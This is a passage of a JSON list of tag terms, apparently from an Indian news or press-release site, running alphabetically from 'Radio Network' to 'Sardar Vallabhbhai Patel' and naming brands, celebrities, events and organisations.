Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel 